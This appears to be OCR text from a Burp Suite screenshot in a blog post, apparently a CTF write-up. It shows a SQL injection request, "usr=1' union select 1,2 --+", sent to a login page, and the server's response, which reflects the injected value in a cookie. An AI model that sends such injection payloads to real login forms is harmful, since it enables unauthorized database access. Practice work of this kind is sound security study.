 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://220.249.52.133:41140 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 220.249.52.133:41140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Referer: http://220.249.52.133:41140/login.php
Connection: close
Upgrade-Insecure-Requests: 1
usr=1' union select 1,2 --+&pw=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 06 Aug 2020 15:44:26 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+2; expires=Thu, 06-Aug-2020
15:45:25 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
? < + > Type a search term 0 matches
https://blog.csdn.net/hxhxhxhxx